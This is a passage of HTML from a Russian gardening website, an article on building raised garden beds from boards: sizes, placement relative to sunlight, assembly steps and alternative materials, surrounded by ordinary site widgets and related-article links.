url(https://zaborsebe.ru/wp-content/plugins/intelly-related-posts-pro/assets/images/next-arrow.png)no-repeat; display: inline-block; height: 130px; width: 54px; } .IRPP_ruby .ctaButton { background-color: inherit; margin-left: 10px; position: absolute; right: 0; top: 0; } .IRPP_ruby:after { content: ""; display: block; clear: both; } </style><div class="postImageUrl" style="background-image:url(https://zaborsebe.ru/wp-content/uploads/2018/10/1-77-600x450.jpg);"></div><div class="centered-text-area"><div class="centered-text"><div class="IRPP_ruby-content"><div class="ctaText" style="float:left;">Читайте также</div><div style="clear:both"></div><div class="postTitle" style="float:left;">Заборчик своими руками: делаем для клумб и цветников из подручного материала</div></div></div><div class="ctaButton"></div></div></a></div><p>Размеры сооружаемой конструкции могут зависеть и от самого грунта, и от выращиваемых культур:</p>
<ul>
<li>если на дачном участке земля плодовита, необязательно делать высокие борта;</li>
<li>при достаточно каменистом грунте или неплодородном рекомендовано сооружать конструкцию с высотой бортов от 30 см с учетом укладки дополнительного слоя удобрений;</li>
<li>что касается теплых компостных конструкций (парник), то их высота начинается от 50 см, такие параметры защитят выращиваемые культуры от внезапных весенних заморозков;</li>
<li>для быстрейшего созревания ранних культур нужно использовать короб выше 20 см;</li>
<li>если в планах &#8212; выращивать картошку, то в этом случае борта короба должны быть не меньше 40 см.</li>
</ul>
<p>На фото представлены короба трапециевидной формы.</p>
<div id="attachment_4297" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/05/kak-sdelat-gryadku-iz-dosok-svoimi-rukami.jpg"><img aria-describedby="caption-attachment-4297" loading="lazy" class="wp-image-4297 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/05/kak-sdelat-gryadku-iz-dosok-svoimi-rukami-600x401.jpg" alt="Деревянные короба" width="600" height="401" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/05/kak-sdelat-gryadku-iz-dosok-svoimi-rukami-600x401.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/05/kak-sdelat-gryadku-iz-dosok-svoimi-rukami-768x513.jpg 768w, https://zaborsebe.ru/wp-content/uploads/2018/05/kak-sdelat-gryadku-iz-dosok-svoimi-rukami.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img aria-describedby="caption-attachment-4297" loading="lazy" class="wp-image-4297 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/05/kak-sdelat-gryadku-iz-dosok-svoimi-rukami-600x401.jpg" alt="Деревянные короба" width="600" height="401" srcset="https://zaborsebe.ru/wp-content/uploads/2018/05/kak-sdelat-gryadku-iz-dosok-svoimi-rukami-600x401.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/05/kak-sdelat-gryadku-iz-dosok-svoimi-rukami-768x513.jpg 768w, https://zaborsebe.ru/wp-content/uploads/2018/05/kak-sdelat-gryadku-iz-dosok-svoimi-rukami.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><p id="caption-attachment-4297" class="wp-caption-text">Удобная форма для размещения по кругу</p></div>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<h2><span id="i-9">Схема расположения</span></h2>
<p>Самая основная ошибка огородников заключается в том, что они обращают внимание лишь на площадь, форму и границы дорожек при строительстве грядок из досок. Однако не только эти параметры стоит брать во внимание. Огромное значение имеет расположение конструкции по отношению к освещению.</p>
<p>Земляника и другие фрукты и овощи требуют определенного расположения конструкций, так как от этого зависит урожайность. Например, <a href="https://zaborsebe.ru/sadovye/gryadka-dlya-klubniki-svoimi-rukami.html">клубничные грядки</a> стоит сооружать на самом солнце. Это будет способствовать росту урожая.</p>
<div id="attachment_7216" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/06/7-2-768x387.jpg"><img aria-describedby="caption-attachment-7216" loading="lazy" class="wp-image-7216 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/06/7-2-768x387-600x302.jpg" alt="На огороде" width="600" height="302"><noscript><img aria-describedby="caption-attachment-7216" loading="lazy" class="wp-image-7216 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/06/7-2-768x387-600x302.jpg" alt="На огороде" width="600" height="302"></noscript></a><p id="caption-attachment-7216" class="wp-caption-text">Схема расположения в теплице</p></div>
<p>Правильно делать грядки для клубники расположением с севера на юг. В этом случае до обеда растения будут превосходно освещаться с одной стороны, а после обеда &#8212; с другой.</p>
<p>Также можно располагать конструкции на дачном участке с востока на запад. С северной же стороны можно посадить такой вид растений, которые любят тень. Пример совместного расположения коробов изображен ниже на фото.</p>
<div id="attachment_4301" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/05/g-2-618x464.jpg"><img aria-describedby="caption-attachment-4301" loading="lazy" class="wp-image-4301 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/05/g-2-618x464-600x450.jpg" alt="Грядка из доски" width="600" height="450" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/05/g-2-618x464-600x450.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/05/g-2-618x464.jpg 618w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img aria-describedby="caption-attachment-4301" loading="lazy" class="wp-image-4301 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/05/g-2-618x464-600x450.jpg" alt="Грядка из доски" width="600" height="450" srcset="https://zaborsebe.ru/wp-content/uploads/2018/05/g-2-618x464-600x450.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/05/g-2-618x464.jpg 618w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><p id="caption-attachment-4301" class="wp-caption-text">Необходимо правильно расположить конструкции относительно солнца</p></div>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<h2><span id="i-10">Сколько сделать коробов</span></h2>
<p>Прежде чем приступить к рассмотрению вопроса, как сделать грядку, определимся, сколько их делать. На самом деле количество исключительно зависит от численности выращиваемых культур и площади земельного участка.</p>
<blockquote><p>Также следует учитывать, что, какое бы количество коробов вы ни планировали изготовить, желательно соорудить еще один про запас.</p></blockquote>
<p>Именно он пойдет под компост. Целое лето сделанный короб будет пустовать. Однако по осени, когда короб будет доверху заполнен органическими удобрениями, сверху добавляют слой земли, на котором сеют сидераты. Можно выбрать горох или горчицу.</p>
<p>После зимовки данная опалубка станет идеальным участком для высадки томатов или огурцов, так как почва будет пропитана полезными микроэлементами и минералами.</p>
<p>На фото представлен небольшой короб.</p>
<div id="attachment_4303" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/05/gryadki-na-dache-iz-dosok.jpg"><img aria-describedby="caption-attachment-4303" loading="lazy" class="wp-image-4303 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/05/gryadki-na-dache-iz-dosok-600x314.jpg" alt="Доска для грядок" width="600" height="314" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/05/gryadki-na-dache-iz-dosok-600x314.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/05/gryadki-na-dache-iz-dosok-768x402.jpg 768w, https://zaborsebe.ru/wp-content/uploads/2018/05/gryadki-na-dache-iz-dosok.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img aria-describedby="caption-attachment-4303" loading="lazy" class="wp-image-4303 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/05/gryadki-na-dache-iz-dosok-600x314.jpg" alt="Доска для грядок" width="600" height="314" srcset="https://zaborsebe.ru/wp-content/uploads/2018/05/gryadki-na-dache-iz-dosok-600x314.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/05/gryadki-na-dache-iz-dosok-768x402.jpg 768w, https://zaborsebe.ru/wp-content/uploads/2018/05/gryadki-na-dache-iz-dosok.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><p id="caption-attachment-4303" class="wp-caption-text">Прямоугольный короб из доски</p></div>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<h2><span id="i-11">Порядок изготовления</span></h2>
<p>Как правильно сделать грядки из досок своими руками? Итак, после всего вышеперечисленного целесообразно рассмотреть вопрос, как сделать опалубку из досок на своей даче. Перед началом монтажа грядок необходимо запастись инструментом, который может понадобиться.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zaborsebe.ru/sadovye/chem-obrabotat-doski-dlya-gryadok.html" target="_blank" rel="nofollow" class="IRPP_ruby"><!-- INLINE RELATED POSTS 3/3 //--><style> .IRPP_ruby , .IRPP_ruby .postImageUrl , .IRPP_ruby .centered-text-area { height: 130px; position: relative; } .IRPP_ruby , .IRPP_ruby:hover , .IRPP_ruby:visited , .IRPP_ruby:active { border:0!important; } .IRPP_ruby .clearfix:after { content: ""; display: table; clear: both; } .IRPP_ruby { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .IRPP_ruby:active , .IRPP_ruby:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .IRPP_ruby .postImageUrl { background-position: center; background-size: cover; float: left; margin: 0; padding: 0; width: 31.59%; } .IRPP_ruby .centered-text-area { float: right; width: 65.65%; padding:0; margin:0; } .IRPP_ruby .centered-text { display: table; height: 130px; left: 0; top: 0; padding:0; margin:0; } .IRPP_ruby .IRPP_ruby-content { display: table-cell; margin: 0; padding: 0 74px 0 0px; position: relative; vertical-align: middle; width: 100%; } .IRPP_ruby .ctaText { border-bottom: 0 solid #fff; color: #2980B9; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_ruby .postTitle { color: #3498DB; font-size: 16px; font-weight: 600; margin: 0; padding: 0; } .IRPP_ruby .ctaButton { background: url(https://zaborsebe.ru/wp-content/plugins/intelly-related-posts-pro/assets/images/next-arrow.png)no-repeat; display: inline-block; height: 130px; width: 54px; } .IRPP_ruby .ctaButton { background-color: inherit; margin-left: 10px; position: absolute; right: 0; top: 0; } .IRPP_ruby:after { content: ""; display: block; clear: both; } </style><div class="postImageUrl" style="background-image:url(https://zaborsebe.ru/wp-content/uploads/2018/06/images-4-1.jpeg);"></div><div class="centered-text-area"><div class="centered-text"><div class="IRPP_ruby-content"><div class="ctaText" style="float:left;">Читайте также</div><div style="clear:both"></div><div class="postTitle" style="float:left;">Чем можно обработать доски для грядок от гниения</div></div></div><div class="ctaButton"></div></div></a></div><p>Приступаем к работе:</p>
<ol>
<li>На запланированном участке по габаритам сооружаемого каркаса снимают дерн. Затем по периметру необходимо уложить набок ряд досок. Для придания эстетического вида конструкции укладку производят с использованием уровня. Для выравнивания отдельных досок под них подкладывают мелкие камешки или другие элементы.</li>
<li>Используя шнурок или обычную рулетку, необходимо замерять короб по диагонали – от угла к углу. Нужно добиться равного расстояния между ними, после чего доски на углах короба соединяют. Для этих целей используют саморезы. Чтобы придать конструкции дополнительную жесткость, на углах используют дополнительные накладки из металла.</li>
<li>После укладки первичного ряда досок приступают к наращиванию второго. Заготовки вместе соединяют продолговатыми полосками из металла или деревянными рейками. Данную процедуру продолжают до тех пор, пока каркас не достигнет требуемой высоты.</li>
<li>Когда сооружаемая конструкция готова, ее дно укрывают геотекстильным полотном. Данное покрытие не допустит проникновения в грунт сорняков и земляных вредителей.</li>
<li>Геотекстильное покрытие фиксируют к деревянным бортам при помощи степлера или гвоздей и насыпают дренаж. Для этих целей подойдет любой камень, главное, чтобы он был измельченным. Поверх дренажа насыпают почву.</li>
</ol>
<p>Алгоритм выполнения работ представлен на фото.</p>
<div id="attachment_4302" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/05/instrukciya9.jpg"><img aria-describedby="caption-attachment-4302" loading="lazy" class="wp-image-4302 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/05/instrukciya9-600x338.jpg" alt="Как сделать грядки из досок" width="600" height="338"><noscript><img aria-describedby="caption-attachment-4302" loading="lazy" class="wp-image-4302 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/05/instrukciya9-600x338.jpg" alt="Как сделать грядки из досок" width="600" height="338"></noscript></a><p id="caption-attachment-4302" class="wp-caption-text">Последовательность выполнения работ</p></div>
<p>После вышепроделанного наконец-то можно приступить к посадке растений. Вокруг установленных конструкций можно посадить газонную травку и организовать тропинку для более эстетического вида дачного участка.</p>
<p>На видео &#8212; подробный рассказ о том, как сделать грядки из досок своими руками.</p>
<p><div class="rll-youtube-player" data-id="zwJMRVUfN5g"></div><noscript><iframe loading="lazy" width="700" height="525" src="https://www.youtube.com/embed/zwJMRVUfN5g?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<h2><span id="i-12">Создание грядок без досок</span></h2>
<p>Как сделать грядки на огороде без досок? На самом деле не сложнее, чем из досок. Любой дачник на свое усмотрение может решить, из чего ему сооружать короб. Но стоит учесть, что от характеристик материала зависит последующая технология создания короба.</p>
<p>Подобные конструкции могут создаваться из следующих материалов:</p>
<ol>
<li>Для грядки используют кирпич, камень или бордюр. Данные материалы применяют для коробов в теплице, так как они имеют способность долго удерживать тепло. Данные изделия выглядят вполне эстетично и обладают длительным сроком эксплуатации. Однако процедура сборки подобных конструкций требует намного больше времени, а демонтаж может вызвать определенные трудности.</li>
<li>Лоза. Данный материл доступен, его можно собрать в лесу или лесопосадке. За счет гибкости лозы конструкции можно придать абсолютно любую форму. Но короткий срок службы этого материала ставит его в невыгодное положение по сравнению с другими. Особенно не рекомендуется использовать лозу в теплице.</li>
<li>Металлические листы. Данные конструкции являются переносными и удобными. Их можно использовать как в теплице, так и на открытом пространстве, что делает их универсальными. Конечно же, лучше всего использовать для этих целей нержавеющие металлы.</li>
<li>Как ещё сделать высокие грядки без досок? Все просто. Можно использовать обыкновенный шифер. Недорогой материал, из которого достаточно легко собирать необходимые конструкции. Однако шифер является весьма хрупким материалом, это также стоит учитывать при сборке.</li>
</ol>
<p>На видео ниже рассказывается, <a href="https://zaborsebe.ru/sadovye/gryadki-iz-shifera.html">как сделать грядки из шифера</a>.</p>
<p><div class="rll-youtube-player" data-id="-EC9poGl2YE"></div><noscript><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/-EC9poGl2YE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<h2><span id="i-13">В заключение</span></h2>
<p>Как видите, в создании опалубок из досок и других подручных материалов нет ничего сложного. Главное &#8212; это проявить чуточку сообразительности и следовать вышеприведенным рекомендациям. <strong>У вас все получится.</strong></p>
<p><div class="rll-youtube-player" data-id="x1EcfRAKZUA"></div><noscript><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/x1EcfRAKZUA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<div class="flat_pm_end"></div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    

    </div>


<!-- noindex -->
<div id="page_box">
    <div class="megatitle meta">
        <div class="left authorblock">Автор: <div class="authorimg">
                </div> <span rel="author">Администратор</span>
        </div>
        <div class="right">
            <div id="post-ratings-4290" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="e78572b89d"><img id="rating_4290_1" src="https://zaborsebe.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(4290, 1, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4290_2" src="https://zaborsebe.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(4290, 2, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4290_3" src="https://zaborsebe.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(4290, 3, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4290_4" src="https://zaborsebe.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(4290, 4, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4290_5" src="https://zaborsebe.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(4290, 5, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> ( среднее: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_4290_text"></span><meta itemprop="name" content="Как сделать грядки из досок: видео и фото" /><meta itemprop="headline" content="Как сделать грядки из досок: видео и фото" /><meta itemprop="description" content="Как сделать грядки из досок своими руками - фото и видео. Из какого дерева собирать короба в теплицу и для выращивания клубники на даче. Как правильно сделать высокие грядки и ограждения из досок.

..." /><meta itemprop="datePublished" content="2020-12-10T08:00:29+03:00" /><meta itemprop="dateModified" content="2020-12-10T08:00:29+03:00" /><meta itemprop="url" content="https://zaborsebe.ru/sadovye/kak-sdelat-gryadki-iz-dosok.html" /><meta itemprop="author" content="Администратор" /><meta itemprop="mainEntityOfPage" content="https://zaborsebe.ru/sadovye/kak-sdelat-gryadki-iz-dosok.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://zaborsebe.ru/wp-content/uploads/2018/06/IMG_20180531_152611_222-2-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Заборы и ограждения для дома и дачи своими руками" /><meta itemprop="url" content="https://zaborsebe.ru" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="1" /></div></div>            <br>
            <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" defer></script>
            <script src="//yastatic.net/share2/share.js" defer></script>
            <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter,lj"></div>
        </div>
        <div class="clear"></div>
    </div>
</div>
<!-- /noindex -->

<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-thumbnail'>
<div class="b-related">
<div class="b-related__header"><span>Вам также может быть интересно</span></div>
<div class="b-related__items">
	<article id="post-4511" class="post-card post-4511 post type-post status-publish format-standard has-post-thumbnail hentry category-sadovye" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/sadovye/gryadki-iz-shifera.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/06/image8-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Грядки из шифера" loading="lazy" itemprop="image" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/06/image8-2-330x140.jpg 330w, https://zaborsebe.ru/wp-content/uploads/2018/06/image8-2-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2018/06/image8-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Грядки из шифера" loading="lazy" itemprop="image" srcset="https://zaborsebe.ru/wp-content/uploads/2018/06/image8-2-330x140.jpg 330w, https://zaborsebe.ru/wp-content/uploads/2018/06/image8-2-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/sadovye/gryadki-iz-shifera.html" rel="bookmark" itemprop="url"><span itemprop="headline">Грядки из плоского и волнистого шифера своими руками &#8212; фото и видео</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Грядки из шифера своими руками &#8212; инструкция с фото и видео. По какой цене	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-4623" class="post-card post-4623 post type-post status-publish format-standard has-post-thumbnail hentry category-sadovye" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/sadovye/chem-obrabotat-doski-dlya-gryadok.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/06/images-4-1-330x140.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Чем обработать доски для грядок" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2018/06/images-4-1-330x140.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Чем обработать доски для грядок" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/sadovye/chem-obrabotat-doski-dlya-gryadok.html" rel="bookmark" itemprop="url"><span itemprop="headline">Чем можно обработать доски для грядок от гниения</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Чем обработать доски для грядок от гниения. Какие можно выбрать пропитки и антисептики. Чем	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-4902" class="post-card post-4902 post type-post status-publish format-standard has-post-thumbnail hentry category-sadovye" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/sadovye/kak-sdelat-tepluyu-gryadku.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/07/6689d50bf8-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2018/07/6689d50bf8-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/sadovye/kak-sdelat-tepluyu-gryadku.html" rel="bookmark" itemprop="url"><span itemprop="headline">Как самостоятельно сделать теплые грядки</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Как сделать теплые грядки своими руками на фото и видео. Пошаговое изготовление и устройство	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-6817" class="post-card post-6817 post type-post status-publish format-standard has-post-thumbnail hentry category-sadovye" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/sadovye/pravilnye-gryadki.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/09/original-1-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Правильные грядки" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2018/09/original-1-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Правильные грядки" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/sadovye/pravilnye-gryadki.html" rel="bookmark" itemprop="url"><span itemprop="headline">Правильные и чудесные грядки: виды, инструкция и фото</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Правильные грядки под лук, клубнику и чеснок. Фото и видео как подготовить и расположить	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-7544" class="post-card post-7544 post type-post status-publish format-standard has-post-thumbnail hentry category-sadovye" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/sadovye/zaborchik-svoimi-rukami.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/10/1-77-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Изготовление заборчика из подручных материалов" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2018/10/1-77-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Изготовление заборчика из подручных материалов" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/sadovye/zaborchik-svoimi-rukami.html" rel="bookmark" itemprop="url"><span itemprop="headline">Заборчик своими руками: делаем для клумб и цветников из подручного материала</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Как сделать заборчик для клумбы своими руками из дерева или подручных материалов? Фото, схемы	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-11668" class="post-card post-11668 post type-post status-publish format-standard has-post-thumbnail hentry category-sadovye" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/sadovye/gryadki-iz-plastikovoj-doski.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/02/1-126-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Ограждение для огорода" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2019/02/1-126-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Ограждение для огорода" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/sadovye/gryadki-iz-plastikovoj-doski.html" rel="bookmark" itemprop="url"><span itemprop="headline">Грядки из пластиковой доски своими руками: панели ПВХ, фото</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Грядки из пластиковой доски и панелей своими руками. Фото, видео, схемы установки бордюрной ленты,	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-13579" class="post-card post-13579 post type-post status-publish format-standard has-post-thumbnail hentry category-sadovye" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/sadovye/ograzhdeniya-dlya-gryadok.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/07/1-5-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Ограждения для грядок" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2019/07/1-5-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Ограждения для грядок" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/sadovye/ograzhdeniya-dlya-gryadok.html" rel="bookmark" itemprop="url"><span itemprop="headline">Ограждения для грядок: заборы и ограды на огороде, варианты из ДПК</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Ограды и ограждения для грядок из ДПК на фото. Из чего сделать забор для	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-13963" class="post-card post-13963 post type-post status-publish format-standard has-post-thumbnail hentry category-sadovye" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/sadovye/sadovye-kalitki-svoimi-rukami.html">
